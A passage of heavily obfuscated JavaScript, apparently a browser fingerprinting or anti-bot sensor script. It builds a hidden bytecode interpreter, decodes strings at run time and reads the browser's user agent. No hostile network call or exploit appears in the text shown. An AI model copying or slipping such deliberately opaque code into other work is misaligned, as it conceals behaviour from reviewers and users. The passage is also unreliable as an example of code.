g6()[BU(f8)],'undefined')?g6()[BU(mY)].apply(null,[tP,jB,K8]):g6()[BU(DS)].apply(null,[nA,W4,V8])]:TM()[Zc(DU)](T0,mC,jB,NP),nL(typeof c3[D6()[G6(Fk)].apply(null,[Gm(Gm([])),zJ,tk,lR])][Wv()[XM(nl)](vD,lB,mE)],l0()[Hc(Ih)](Jl,rk,Ej,tJ))?c3[D6()[G6(Fk)].call(null,Yd,zJ,YD,lR)][Wv()[XM(nl)](Jd,lB,mE)][TM()[Zc(Ih)](QK,nA,VQ,wL)]:QD(F6)],wv.pop(),ME;}break;case Ln:{DK-=kO;var ZP=q1[WI];var T1;wv.push(CJ);}break;case cO:{DK-=O2;return String(...q1);}break;case rN:{return parseInt(...q1);}break;}}while(xJ+DK!=mQ);};var n5=function(){return M1.apply(this,[Y,arguments]);};var hr=function(){return c3["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var pR=function RP(pr,UA){var pP=RP;while(pr!=pO){switch(pr){case XT:{XL(XH,[LS()]);pr=FN;EW=SL(gp,[]);SL(l4,[]);SL(kn,[LS()]);}break;case bZ:{sd.call(this,Q4,[jX()]);BX=pX();M1.call(this,YH,[jX()]);RD=sd(Eq,[]);MK=sd(B3,[]);L8(If,[LS()]);pr+=S3;}break;case LH:{pr=R4;cY=function(zS,KW,ZE,WX){return K1.apply(this,[Vp,arguments]);};Rr=function(rb,lW,kA){return K1.apply(this,[VN,arguments]);};nz=function(){return K1.apply(this,[dp,arguments]);};EX=function(){return K1.apply(this,[Y,arguments]);};A0=function(){return K1.apply(this,[AO,arguments]);};}break;case qQ:{pr=pO;wv.pop();}break;case w:{L8.call(this,TN,[jX()]);R1();SL.call(this,wq,[jX()]);pr=bZ;UX=Ct();L8.call(this,M2,[jX()]);sE();}break;case C3:{pr-=qI;AP=function(cz){return CS.apply(this,[V2,arguments]);}([function(Gx,Vt){return CS.apply(this,[Ef,arguments]);},function(Wb,BA,AJ){'use strict';return AA.apply(this,[Vp,arguments]);}]);}break;case Qf:{pr=XT;pk=sd(zF,[]);JL=sd(mI,[]);XL(Pp,[LS()]);YM=L8(dF,[]);L8(YH,[]);XL(Hf,[LS()]);L8(vs,[]);L8(XN,[]);}break;case FN:{(function(Ht,xS){return SL.apply(this,[XH,arguments]);}(['R','fBCBJJm','CCCCCCC','Jf','fRnJ','CgnB','gh','B','w','Bn','mR','C','m','gBm','g','gRRR','fBnfnJwBnJ','mRRR','gRBf','gR','BRRR','J','BhR','BRgJ','nnnnnn','B8gg','f','g8Cg','mB','wJ','h'],TR));pr=C3;Iw=XL(RH,[['fRnh8RRRRRR','g','f','B','R','Jm','C','Bhh8RRRRRR','Jhhmh8RRRRRR','Jhwnm','fBnfnJwBnh8RRRRRR','fBCBJJm','CmCCJRw8RRRRRR','wfRngJB','gRBf','BRfC','mJRR','JR','gJmCf','mBwJC','m','gB','gf','gn','gRRRRRRR','gJ','BJ','BC','mm','ghR','Bh','BR','gR','gnB','gRRg','fnnn','Bnnn','gRRRR','CJB','mRR','BB','Bg','h','g8wm','B8gg','gh','ww','BBBB','g8Cg','w','n','gw','gC','g8Jw','g8fm','gm','mJRRRRR','BRg','gRRR'],Gm(Gm(Ih))]);OI=function kgSAWEbMtM(){function LY(){this["Nb"]=(this["Nb"]&0xffff)*0x85ebca6b+(((this["Nb"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.hp=mI;}function IM(){return T(`${Bz()[w4(dY)]}`,0,BM());}gY();function mK(){this["Nb"]^=this["qb"];this.hp=JQ;}Jz();function T(a,b,c){return a.substr(b,c);}Dp();function XM(WM,cl){var pD=XM;switch(WM){case mV:{var VK=cl[nG];VK[VK[ht](Vb)]=function(){this[CQ].push(this[YD](undefined));};XM(sI,[VK]);}break;case TD:{var Gp=cl[nG];Gp[Gp[ht](Hl)]=function(){this[CQ].push(zl(this[NG](),this[NG]()));};XM(k0,[Gp]);}break;case cb:{var Rb=cl[nG];Rb[Rb[ht](tV)]=function(){var IO=this[fI]();var nz=this[NG]();var K4=this[NG]();var Jp=this[kN](K4,nz);if(BK(IO)){var mb=this;var wQ={get(KN){mb[xz]=KN;return K4;}};this[xz]=new Proxy(this[xz],wQ);}this[CQ].push(Jp);};Xp(Rt,[Rb]);}break;case PI:{var qO=cl[nG];qO[qO[ht](nK)]=function(){var sN=this[fI]();var Ol=this[CQ].pop();var kK=this[CQ].pop();var Vp=this[CQ].pop();var EY=this[Sp][tt.K];this[z4](tt.K,Ol);try{this[tM]();}catch(dN){this[CQ].push(this[YD](dN));this[z4](tt.K,kK);this[tM]();}finally{this[z4](tt.K,Vp);this[tM]();this[z4](tt.K,EY);}};XM(Op,[qO]);}break;case JN:{var Kp=cl[nG];Kp[Kp[ht](PV)]=function(){this[CQ].push(this[JO](this[tK]()));};XM(YV,[Kp]);}break;case sI:{var zM=cl[nG];zM[zM[ht](hY)]=function(){this[CQ].push(cI(this[NG](),this[NG]()));};XM(cb,[zM]);}break;case k0:{var O=cl[nG];O[O[ht](hl)]=function(){this[CQ]=[];cp.call(this[h0]);this[z4](tt.K,this[v4].length);};XM(PI,[O]);}break;case YV:{var LM=cl[nG];LM[LM[ht](CV)]=function(){var zt=[];var jV=this[fI]();while(jV--){switch(this[CQ].pop()){case nb:zt.push(this[NG]());break;case Lp:var I0=this[NG]();for(var NI of I0){zt.push(NI);}break;}}this[CQ].push(this[t0](zt));};XM(OM,[LM]);}break;case OM:{var FI=cl[nG];FI[FI[ht](hN)]=function(){var K0=this[fI]();var WD=FI[HM]();if(this[NG](K0)){this[z4](tt.K,WD);}};XM(TD,[FI]);}break;case Op:{var PD=cl[nG];PD[PD[ht](n)]=function(){this[CQ].push(Cb(this[NG](),this[NG]()));};XM(mV,[PD]);}break;}}function m0(){this["Nb"]=this["Nb"]<<13|this["Nb"]>>>19;this.hp=Up;}var vK,zQ,AM,W0,KQ,xp,L,YV,DI,nG,MY;var UO;function pt(){return dO.apply(this,[mV,arguments]);}var fN;function db(){return ["i","1P(GV+]<",">I!]]eJ.HXgA]>=G!FTG<Y*","[","_88","<t}f6j:2Xi{_pa","Qwf(iq_|j+T\x3f-DyXN-wq&_k7A+#."];}function jQ(){return dO.apply(this,[Wz,arguments]);}function Ob(a,b,c){return a.indexOf(b,c);}function DY(){return Xp.apply(this,[Rt,arguments]);}function HI(){return XM.apply(this,[YV,arguments]);}var ZN;var HK;function Xt(){return X.apply(this,[D4,arguments]);}function JQ(){this["Nb"]^=this["Nb"]>>>16;this.hp=LY;}var DM;function bD(){return t.apply(this,[hO,arguments]);}function mI(){this["Nb"]^=this["Nb"]>>>13;this.hp=bG;}return Xp.call(this,hO);function S(lV,OO){return lV[DM[dY]](OO);}function RM(Lb){return ~Lb;}function xQ(fp,p4){return fp===p4;}function ml(){return XM.apply(this,[mV,arguments]);}function rp(){return t.apply(this,[fG,arguments]);}function Up(){this["tN"]=(this["Nb"]&0xffff)*5+(((this["Nb"]>>>16)*5&0xffff)<<16)&0xffffffff;this.hp=QM;}function UV(){this["qb"]++;this.hp=vp;}function Jz(){vK=+ ! +[],W0=+ ! +[]+! +[]+! +[],nG=+[],L=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],KQ=+ ! +[]+! +[]+! +[]+! +[]+! +[],MY=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],YV=[+ ! +[]]+[+[]]-+ ! +[],zQ=! +[]+! +[],DI=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],AM=[+ ! +[]]+[+[]]-[],xp=! +[]+! +[]+! +[]+! +[];}function zl(XD,vO){return XD|vO;}function QN(){this["Q4"]=this["Q4"]<<15|this["Q4"]>>>17;this.hp=W;}function IG(){DM=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function rD(){return dO.apply(this,[l4,arguments]);}function pG(){return IM()+G0()+typeof GK[Bz()[w4(dY)].name];}function Yt(){if([10,13,32].includes(this["Q4"]))this.hp=vp;else this.hp=Ub;}function Bz(){var NQ=[]['\x65\x6e\x74\x72\x69\x65\x73']();Bz=function(){return NQ;};return NQ;}function GO(){return sK.apply(this,[Op,arguments]);}function VG(){return mY.apply(this,[b0,arguments]);}function YY(){return sK.apply(this,[OM,arguments]);}function U(a){return a.length;}function gY(){dp=[]['\x6b\x65\x79\x73']();dY=3;Bz()[w4(dY)]=kgSAWEbMtM;if(typeof window!=='undefined'){GK=window;}else if(typeof global!==[]+[][[]]){GK=global;}else{GK=this;}}function tQ(){return BM()+U("\x33\x30\x62\x30\x35\x62\x61")+3;}function rz(){return T(`${Bz()[w4(dY)]}`,tQ(),Ib()-tQ());}function zN(){var gp={};zN=function(){return gp;};return gp;}var cp;function kb(Ll,Sz){return Ll==Sz;}function Nt(UK,PY){return UK>>PY;}var XO;function W(){this["Q4"]=(this["Q4"]&0xffff)*0x1b873593+(((this["Q4"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.hp=mO;}0x30b05ba,1641726378;function jM(){return dO.apply(this,[zK,arguments]);}function zG(){return t.apply(this,[cQ,arguments]);}function w4(UQ){return vM()[UQ];}function rO(){return X.apply(this,[tb,arguments]);}var Mz;function At(){return Xp.apply(this,[YV,arguments]);}var wz;function xl(){return X.apply(this,[zQ,arguments]);}function mO(){this["Nb"]^=this["Q4"];this.hp=m0;}function G0(){return T(`${Bz()[w4(dY)]}`,Ib()+1);}function QD(){return F0(pG(),474748);}function Xp(VI,q4){var wl=Xp;switch(VI){case hO:{lK=function(wI){this[CQ]=[wI[xz].P];};gl=function(GN,NV){return Xp.apply(this,[Wz,arguments]);};ZN=function(K,C4){return Xp.apply(this,[RG,arguments]);};XO=function(){this[CQ][this[CQ].length]={};};I4=function(){this[CQ].pop();};Mz=function(){return [...this[CQ]];};UI=function(pV){return Xp.apply(this,[Jl,arguments]);};cp=function(){this[CQ]=[];};pY=function(b,hM,r0,dt){return jI.apply(this,[Gt,arguments]);};st=function(){return jI.apply(this,[bp,arguments]);};JY=function(){return jI.apply(this,[mG,arguments]);};XI=function(){return jI.apply(this,[lM,arguments]);};P=function(kt,Ht,jb){return mY.apply(this,[IY,arguments]);};UO=function(LQ,ft,nM){return Xp.apply(this,[fG,arguments]);};rt(wt,[]);IG();qM();mY.call(this,b0,[vM()]);cG();rt.call(this,Wz,[vM()]);LV=db();mY.call(this,WV,[vM()]);fN=rt(BO,[['Fjb','FO7','jG','bHFFRHHHHHH','bHFORHHHHHH'],BK(BK(nb))]);tt={K:fN[nb],e:fN[Lp],q:fN[ZV]};;gQ=class gQ {constructor(){this[Sp]=[];this[v4]=[];this[CQ]=[];this[c4]=nb;t(cQ,[this]);this[W4()[Iz(VD)].apply(null,[r4,LI(JV),nb])]=UO;}};return gQ;}break;case Wz:{var GN=q4[nG];var NV=q4[vK];return this[CQ][DG(this[CQ].length,Lp)][GN]=NV;}break;case RG:{var K=q4[nG];var C4=q4[vK];for(var pM of [...this[CQ]].reverse()){if(h(K,pM)){return C4[kN](pM,K);}}throw Bz()[w4(Nz)](z4,SG,Nz);}break;case Jl:{var pV=q4[nG];if(xQ(this[CQ].length,nb))this[CQ]=Object.assign(this[CQ],pV);}break;case fG:{var LQ=q4[nG];var ft=q4[vK];var nM=q4[zQ];this[v4]=this[t4](ft,nM);this[xz]=this[YD](LQ);this[h0]=new lK(this);this[z4](tt.K,nb);try{while(sb(this[Sp][tt.K],this[v4].length)){var ON=this[fI]();this[ON](this);}}catch(OQ){}}break;case cV:{var OV=q4[nG];OV[OV[ht](Kt)]=function(){XO.call(this[h0]);};}break;case RO:{var TN=q4[nG];TN[TN[ht](vQ)]=function(){this[PK](this[CQ].pop(),this[NG](),this[fI]());};Xp(cV,[TN]);}break;case YV:{var bV=q4[nG];bV[bV[ht](jl)]=function(){this[CQ].push(this[fI]());};Xp(RO,[bV]);}break;case MY:{var AQ=q4[nG];AQ[AQ[ht](r)]=function(){this[CQ].push(this[tK]());};Xp(YV,[AQ]);}break;case Rt:{var pQ=q4[nG];pQ[pQ[ht](z)]=function(){I4.call(this[h0]);};Xp(MY,[pQ]);}break;}}function H(){return X.apply(this,[Mb,arguments]);}function s0(){return dO.apply(this,[cV,arguments]);}function XN(){return sK.apply(this,[GY,arguments]);}var pY;function Y4(){return X.apply(this,[hO,arguments]);}var gQ;function bl(OK,Kl){return OK&Kl;}function Iz(SO){return vM()[SO];}function BK(J0){return !J0;}var XI;function mY(k4,wb){var It=mY;switch(k4){case IY:{var TY=wb[nG];var Wt=wb[vK];var bz=wb[zQ];var Wp=wz[EQ];var g0=xV([],[]);var Dl=wz[bz];var SQ=DG(Dl.length,Lp);if(cI(SQ,nb)){do{var PG=Kb(xV(xV(SQ,TY),rK()),Wp.length);var Tl=S(Dl,SQ);var B0=S(Wp,PG);g0+=rt(Rt,[bl(RM(bl(Tl,B0)),zl(Tl,B0))]);SQ--;}while(cI(SQ,nb));}return rt(cQ,[g0]);}break;case b0:{var S4=wb[nG];JY(S4[nb]);var nO=nb;if(sb(nO,S4.length)){do{W4()[S4[nO]]=function(){var j0=S4[nO];return function(Pt,m,ZD){var NY=Kz.call(null,Hz,m,ZD);W4()[j0]=function(){return NY;};return NY;};}();++nO;}while(sb(nO,S4.length));}}break;case Wz:{var GQ=wb[nG];var xK=wb[vK];var gt=W4()[Iz(dY)](OD,Yb,hl);for(var KK=nb;sb(KK,GQ[Bz()[w4(dY)].call(null,hb,rQ,nb)]);KK=xV(KK,Lp)){var wG=GQ[W4()[Iz(Nz)](Xl,LI(M),VD)](KK);var fb=xK[wG];gt+=fb;}return gt;}break;case AI:{var SY={'\x37':W4()[Iz(nb)](n0,LI(OD),J4),'\x46':W4()[Iz(Lp)](BQ,Ot,Lp),'\x47':W4()[Iz(ZV)](BK({}),pl,FD),'\x48':Bz()[w4(nb)].call(null,Zt,fl,Lp),'\x4f':zN()[RY(nb)](Wb,vb,dY,vl),'\x52':zN()[RY(Lp)](PQ,nV,nb,c),'\x62':Bz()[w4(Lp)](LI(nl),XY,J4),'\x6a':Bz()[w4(ZV)].call(null,tp,nb,ZV)};return function(II){return mY(Wz,[II,SY]);};}break;case WV:{var lG=wb[nG];XI(lG[nb]);var ZO=nb;while(sb(ZO,lG.length)){zN()[lG[ZO]]=function(){var IK=lG[ZO];return function(Uz,sY,pI,V4){var GG=pY(q,sY,pI,Et);zN()[IK]=function(){return GG;};return GG;};}();++ZO;}}break;case mG:{var Tp=wb[nG];var J=wb[vK];var qK=wb[zQ];var Fp=xV([],[]);var gz=Kb(xV(J,rK()),xb);var bb=HK[qK];for(var Ql=nb;sb(Ql,bb.length);Ql++){var M0=S(bb,Ql);var Ep=S(Kz.rG,gz++);Fp+=rt(Rt,[bl(RM(bl(M0,Ep)),zl(M0,Ep))]);}return Fp;}break;case CI:{var hQ=wb[nG];Kz=function(w0,xO,XV){return mY.apply(this,[mG,arguments]);};return JY(hQ);}break;case zK:{var np=wb[nG];var B4=wb[vK];var X4=wb[zQ];var LD=wb[W0];var YI=xV([],[]);var Wl=Kb(xV(B4,rK()),CV);var vt=LV[X4];var HN=nb;if(sb(HN,vt.length)){do{var WG=S(vt,HN);var fz=S(pY.Pb,Wl++);YI+=rt(Rt,[zl(bl(RM(WG),fz),bl(RM(fz),WG))]);HN++;}while(sb(HN,vt.length));}return YI;}break;case fG:{var cD=wb[nG];pY=function(T4,AV,jO,nt){return mY.apply(this,[zK,arguments]);};return XI(cD);}break;case W0:{var Dz=wb[nG];var lQ=wb[vK];var DD=wb[zQ];var pz=HK[dY];var Qz=xV([],[]);var FY=HK[DD];var mD=DG(FY.length,Lp);while(cI(mD,nb)){var q0=Kb(xV(xV(mD,lQ),rK()),pz.length);var zI=S(FY,mD);var EV=S(pz,q0);Qz+=rt(Rt,[bl(RM(bl(zI,EV)),zl(zI,EV))]);mD--;}return mY(CI,[Qz]);}break;}}function WK(){return this;}function HQ(a,b){return a.charCodeAt(b);}function dO(IN,Pz){var VV=dO;switch(IN){case Wz:{var QK=Pz[nG];QK[QK[ht](wK)]=function(){this[CQ].push(Kb(this[NG](),this[NG]()));};XM(JN,[QK]);}break;case BO:{var Ul=Pz[nG];Ul[Ul[ht](JI)]=function(){this[CQ].push(this[HM]());};dO(Wz,[Ul]);}break;case cV:{var Hb=Pz[nG];Hb[Hb[ht](cK)]=function(){var qY=this[CQ].pop();var Lt=this[fI]();if(nY(typeof qY,W4()[Iz(J4)](fY,LK,EQ))){throw Bz()[w4(FD)](dQ,BK([]),FD);}if(SM(Lt,Lp)){qY.P++;return;}this[CQ].push(new Proxy(qY,{get(sQ,qQ,pp){if(Lt){return ++sQ.P;}return sQ.P++;}}));};dO(BO,[Hb]);}break;case vK:{var kM=Pz[nG];kM[kM[ht](PO)]=function(){this[z4](tt.K,this[HM]());};dO(cV,[kM]);}break;case l4:{var j=Pz[nG];j[j[ht](q)]=function(){var dD=this[fI]();var MN=this[fI]();var hz=this[fI]();var vG=this[NG]();var QG=[];for(var jK=nb;sb(jK,hz);++jK){switch(this[CQ].pop()){case nb:QG.push(this[NG]());break;case Lp:var cY=this[NG]();for(var xN of cY.reverse()){QG.push(xN);}break;default:throw new Error(zN()[RY(dY)](N0,Oz,ZV,fl));}}var Xb=vG.apply(this[xz].P,QG.reverse());dD&&this[CQ].push(this[YD](Xb));};dO(vK,[j]);}break;case zK:{var j4=Pz[nG];j4[j4[ht](FG)]=function(){this[CQ].push(xV(this[NG](),this[NG]()));};dO(l4,[j4]);}break;case bp:{var T0=Pz[nG];T0[T0[ht](PK)]=function(){this[CQ].push(this[NG]()&&this[NG]());};dO(zK,[T0]);}break;case W0:{var KO=Pz[nG];KO[KO[ht](fY)]=function(){this[CQ].push(NM(LI(Lp),this[NG]()));};dO(bp,[KO]);}break;case sI:{var jt=Pz[nG];jt[jt[ht](x0)]=function(){this[CQ].push(DG(this[NG](),this[NG]()));};dO(W0,[jt]);}break;case mV:{var A4=Pz[nG];A4[A4[ht](VM)]=function(){this[CQ].push(qG(this[NG](),this[NG]()));};dO(sI,[A4]);}break;}}function gM(tO,f4){return tO>>>f4;}function LN(){return mY.apply(this,[WV,arguments]);}function nY(L4,DK){return L4!=DK;}function Az(){return dO.apply(this,[sI,arguments]);}function Ap(){this["Q4"]=HQ(this["Qb"],this["lI"]);this.hp=Yt;}function t(dz,ED){var kG=t;switch(dz){case mG:{var GI=ED[nG];GI[cK]=function(){var Nl=W4()[Iz(dY)](Hz,Yb,hl);for(let SD=nb;sb(SD,VD);++SD){Nl+=this[fI]().toString(ZV).padStart(VD,Bz()[w4(nb)](Zt,R0,Lp));}var mM=parseInt(Nl.slice(Lp,Bb),ZV);var CM=Nl.slice(Bb);if(kb(mM,nb)){if(kb(CM.indexOf(Bz()[w4(Lp)](LI(nl),Hz,J4)),LI(Lp))){return nb;}else{mM-=fN[dY];CM=xV(Bz()[w4(nb)](Zt,l,Lp),CM);}}else{mM-=fN[Nz];CM=xV(Bz()[w4(Lp)].apply(null,[LI(nl),gD,J4]),CM);}var ll=nb;var bK=Lp;for(let zp of CM){ll+=NM(bK,parseInt(zp));bK/=ZV;}return NM(ll,Math.pow(ZV,mM));};X(L,[GI]);}break;case OM:{var NN=ED[nG];NN[t4]=function(Ip,bI){var pK=atob(Ip);var fV=nb;var UY=[];var tG=nb;for(var LG=nb;sb(LG,pK.length);LG++){UY[tG]=pK.charCodeAt(LG);fV=qG(fV,UY[tG++]);}X(zQ,[this,Kb(xV(fV,bI),s4)]);return UY;};t(mG,[NN]);}break;case fG:{var zz=ED[nG];zz[fI]=function(){return this[v4][this[Sp][tt.K]++];};t(OM,[zz]);}break;case hO:{var E0=ED[nG];E0[NG]=function(TM){return this[TV](TM?this[CQ][DG(this[CQ][Bz()[w4(dY)].call(null,hb,BK(BK(nb)),nb)],Lp)]:this[CQ].pop());};t(fG,[E0]);}break;case TD:{var FK=ED[nG];FK[TV]=function(ZG){return kb(typeof ZG,W4()[Iz(J4)](YG,LK,EQ))?ZG.P:ZG;};t(hO,[FK]);}break;case Rp:{var v0=ED[nG];v0[JO]=function(qz){return ZN.call(this[h0],qz,this);};t(TD,[v0]);}break;case HO:{var kI=ED[nG];kI[PK]=function(St,cz,B){if(kb(typeof St,W4()[Iz(J4)].apply(null,[BK(BK([])),LK,EQ]))){B?this[CQ].push(St.P=cz):St.P=cz;}else{gl.call(this[h0],St,cz);}};t(Rp,[kI]);}break;case cQ:{var VO=ED[nG];VO[z4]=function(rN,WQ){this[Sp][rN]=WQ;};VO[FD]=function(rM){return this[Sp][rM];};t(HO,[VO]);}break;}}function RY(JM){return vM()[JM];}function LI(bY){return -bY;}function W4(){var cN=function(){};W4=function(){return cN;};return cN;}function cI(lO,KY){return lO>=KY;}function jN(h4,N4){return h4/N4;}function cG(){wz=["I FEB","","","\x3fkXMqv$mMr\tav`>~p","t*IXXK\x409|;=\nM,MT\n! { H*JT]PII88^","\rC_]LA}0<;ND/OU\n%\r7>bY4_MBLJ3|4oC=UWC.D<+\'\n\x400DP","\".^G\x40GJJum%2hTM*u~",""];}function qM(){HK=["%","e",",JMNR6","{g()ef>P,9TEz9G9p3SPFN`uVd.","BwE-","n",":9H","\v","VJ+0I","\t]48l9H,2nm",""];}var tt;function RQ(){return t.apply(this,[Rp,arguments]);}function BM(){return Ob(`${Bz()[w4(dY)]}`,"0x"+"\x33\x30\x62\x30\x35\x62\x61");}var I4;function F0(Qb,MM){var RK={Qb:Qb,Nb:MM,qb:0,lI:0,hp:Ap};while(!RK.hp());return RK["Nb"]>>>0;}function Yp(){return dO.apply(this,[vK,arguments]);}function DV(){return t.apply(this,[TD,arguments]);}function Ub(){this["Q4"]=(this["Q4"]&0xffff)*0xcc9e2d51+(((this["Q4"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.hp=QN;}function xV(qN,OG){return qN+OG;}var LV;function h(RI,zb){return RI in zb;}function p0(){this["Nb"]^=this["Nb"]>>>16;this.hp=WK;}function jI(DQ,MK){var fO=jI;switch(DQ){case Gt:{var Gl=MK[nG];var tl=MK[vK];var XK=MK[zQ];var FV=MK[W0];var LO=LV[EQ];var fK=xV([],[]);var pO=LV[XK];var vI=DG(pO.length,Lp);if(cI(vI,nb)){do{var SK=Kb(xV(xV(vI,tl),rK()),LO.length);var P4=S(pO,vI);var QO=S(LO,SK);fK+=rt(Rt,[zl(bl(RM(P4),QO),bl(RM(QO),P4))]);vI--;}while(cI(vI,nb));}return mY(fG,[fK]);}break;case l4:{var qD=MK[nG];var Vt=xV([],[]);var CO=DG(qD.length,Lp);while(cI(CO,nb)){Vt+=qD[CO];CO--;}return Vt;}break;case RG:{var GD=MK[nG];P.wV=jI(l4,[GD]);while(sb(P.wV.length,sM))P.wV+=P.wV;}break;case bp:{st=function(GM){return jI.apply(this,[RG,arguments]);};P(LI(sl),xb,dY);}break;case BO:{var Ft=MK[nG];var Q=xV([],[]);var kO=DG(Ft.length,Lp);while(cI(kO,nb)){Q+=Ft[kO];kO--;}return Q;}break;case vK:{var hK=MK[nG];Kz.rG=jI(BO,[hK]);while(sb(Kz.rG.length,PM))Kz.rG+=Kz.rG;}break;case mG:{JY=function(lb){return jI.apply(this,[vK,arguments]);};mY(W0,[sM,LI(TI),G]);}break;case cb:{var Zb=MK[nG];var gK=xV([],[]);for(var D0=DG(Zb.length,Lp);cI(D0,nb);D0--){gK+=Zb[D0];}return gK;}break;case MY:{var nN=MK[nG];pY.Pb=jI(cb,[nN]);while(sb(pY.Pb.length,l))pY.Pb+=pY.Pb;}break;case lM:{XI=function(tD){return jI.apply(this,[MY,arguments]);};pY.apply(null,[BQ,LI(Qt),FD,g]);}break;}}function dK(){return sK.apply(this,[HO,arguments]);}function Kz(){return mY.apply(this,[W0,arguments]);}function BG(){return XM.apply(this,[Op,arguments]);}function WO(){return XM.apply(this,[PI,arguments]);}function sb(hV,kY){return hV<kY;}function rV(){return sK.apply(this,[k0,arguments]);}function l0(){return dO.apply(this,[W0,arguments]);}function sz(){return sK.apply(this,[CI,arguments]);}function S0(){if(this["lI"]<U(this["Qb"]))this.hp=Ap;else this.hp=mK;}function EG(){return X.apply(this,[L,arguments]);}function QM(){this["Nb"]=(this["tN"]&0xffff)+0x6b64+(((this["tN"]>>>16)+0xe654&0xffff)<<16);this.hp=UV;}var dp;function SM(lp,b4){return lp>b4;}var lK;function TO(){return rt.apply(this,[Wz,arguments]);}function rt(c0,EK){var Zp=rt;switch(c0){case Wz:{var wp=EK[nG];st(wp[nb]);var AD=nb;while(sb(AD,wp.length)){Bz()[wp[AD]]=function(){var dV=wp[AD];return function(FQ,HD,Cl){var G4=P(FQ,Bb,Cl);Bz()[dV]=function(){return G4;};return G4;};}();++AD;}}break;case BO:{var Gb=EK[nG];var Fb=EK[vK];var RD=[];var bN=mY(AI,[]);var R4=Fb?GK[W4()[Iz(EQ)](xG,LI(AY),Nz)]:GK[W4()[Iz(FD)].apply(null,[BK(Lp),LI(bQ),ZV])];for(var BY=nb;sb(BY,Gb[Bz()[w4(dY)](hb,hN,nb)]);BY=xV(BY,Lp)){RD[zN()[RY(ZV)].call(null,Il,Pp,Nz,xb)](R4(bN(Gb[BY])));}return RD;}break;case wt:{Lp=+ ! ![];ZV=Lp+Lp;dY=Lp+ZV;nb=+[];Nz=Lp+dY;FD=ZV*Nz*Lp-dY;EQ=FD-dY+Nz;J4=EQ-FD+dY+Nz-Lp;VD=J4-EQ+dY+FD-Lp;G=J4+ZV;hl=VD+G-FD-EQ+Nz;tz=VD+dY*hl-FD;Hz=EQ*VD+J4+tz+hl;n0=VD*hl-FD-Nz;OD=ZV-EQ+Lp+VD*Nz;BQ=Nz*dY*VD;Ot=Nz+J4*G*ZV;Dt=FD+EQ+hl*G-Lp;pl=FD+tz*VD+hl+Dt;Zt=FD*dY*J4+VD+Nz;fl=dY+Nz+tz+VD*FD;Wb=G+FD*Lp+Nz*hl;vb=tz*hl-FD+ZV*VD;vl=J4*ZV*EQ-Nz-VD;PQ=dY+G*FD+EQ+tz;nV=tz*ZV+Dt+hl*EQ;c=VD+FD+tz+hl+G;nl=EQ*dY*hl+FD+tz;XY=dY*G+tz+Lp+VD;tp=Dt*Nz+VD*FD;Yb=Nz+tz*dY+VD*G;hb=VD*G*Nz+Lp;rQ=FD*J4*ZV-dY;Xl=EQ+dY*VD*Nz-J4;M=G*Lp*hl+ZV*tz;q=Lp*dY-Nz+VD*J4;Et=tz*ZV+hl-Nz*EQ;sM=EQ+hl*J4+dY;sl=VD*G*EQ+FD+tz;xb=G+dY+hl-Lp-J4;CV=hl+EQ;Bb=Nz-VD+FD+ZV+G;bQ=FD*J4*Nz-ZV+EQ;xG=Nz*EQ+J4*FD+ZV;AY=VD+EQ+hl*G*dY;hN=Nz-Lp-J4+hl+G;Il=hl-ZV+FD*J4+tz;Pp=EQ+dY-G+Nz*FD;PM=dY*hl+FD+ZV-G;TI=tz*ZV*EQ+G*VD;l=J4*dY+FD+hl+EQ;Qt=J4*tz*ZV*Lp+dY;g=G*VD-EQ*Nz+FD;TK=EQ+Dt-dY+VD+hl;lY=Nz+ZV*G+hl-J4;JV=ZV+EQ*Lp*G+J4;CQ=J4+VD*G+Dt;xz=VD*J4*ZV+EQ*Nz;kN=hl*ZV*VD-EQ+tz;z4=FD+VD*Nz*dY+Dt;SG=FD+J4*dY+hl-EQ;ht=VD+J4*G*Nz-FD;Kt=VD+hl+ZV+FD*tz;h0=Nz-ZV+tz*J4-dY;vQ=dY*Lp-VD+EQ*tz;PK=J4*EQ*ZV-G*Lp;NG=Nz+G+FD+Dt+hl;fI=VD+ZV*tz;jl=J4-FD-Dt+tz*G;r=Nz+EQ*FD*J4-VD;tK=Nz*tz+G+J4-FD;z=G*tz-Nz-hl*J4;tV=ZV+hl*VD*dY-J4;hY=tz*Nz+VD+Dt-ZV;Vb=J4+tz+Dt*ZV-Lp;YD=Nz+FD+J4*tz+dY;n=Lp*ZV+G+J4*tz;nK=hl+tz*J4*Lp+G;Sp=hl+FD*tz+Nz-VD;tM=tz+VD*dY*G-ZV;v4=Dt*ZV+J4+Nz-G;Hl=dY*Nz-ZV+Lp;HM=Dt-FD+Nz-dY+hl;t0=FD+J4*Lp*EQ-ZV;PV=EQ*J4*Lp-VD;JO=Dt+VD*J4+ZV+tz;wK=EQ*VD-J4-ZV-Lp;JI=tz+Lp-G+VD*ZV;cK=Lp+tz+VD*ZV-J4;fY=dY+FD-Nz+hl*VD;LK=EQ+FD*Dt-Nz-tz;dQ=ZV*G*VD+tz+Dt;PO=tz+G+Nz-FD+EQ;N0=J4*dY+VD+Nz-ZV;Oz=G*ZV*dY+VD*Nz;FG=J4*hl-G*ZV+VD;x0=hl+J4*Nz+G*EQ;VM=hl*FD*ZV+J4-VD;YK=FD-Lp+ZV-Nz+Dt;Tz=EQ+Dt-Nz+FD;wO=J4-G+hl+Lp+Dt;gG=Nz*VD+G*EQ*ZV;c4=J4*dY+ZV*Dt+tz;KM=hl-ZV+Dt+G+tz;wM=ZV-Nz+Dt+G*EQ;QY=VD*J4*ZV+tz+hl;RN=Dt*Lp+tz+EQ*FD;hI=Dt*ZV-FD*EQ;TV=G*dY*Lp+tz*ZV;MQ=FD-dY+hl*J4+Dt;kz=Nz+Dt-EQ+hl*VD;s4=hl*FD+VD+tz*EQ;BD=hl+ZV+dY*J4-G;R0=J4+EQ*ZV*Lp;gD=Lp*VD+FD*hl+tz;t4=J4+EQ*VD+dY*G;YG=hl*ZV+Nz*EQ+J4;r4=hl-EQ+G*VD-dY;}break;case Rt:{var 